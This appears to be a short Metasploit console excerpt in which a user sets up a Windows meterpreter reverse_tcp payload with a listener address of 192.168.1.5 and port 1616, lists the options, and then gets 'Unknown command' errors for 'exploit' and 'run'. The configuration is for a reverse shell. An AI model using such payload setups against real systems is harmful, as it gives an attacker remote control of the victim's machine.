 msf payload(reverse_tcp) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf payload(reverse_tcp) > set LPORT 1616
LPORT => 1616
msf payload(reverse_tcp) > show options
Module options (payload/windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, threa
d, process, none)
LHOST 192.168.1.5 yes The listen address
LPORT 1616 yes The listen port
msf payload(reverse_tcp) > exploit
[-] Unknown command: exploit.
msf payload(reverse_tcp) > run
[-] Unknown command: run.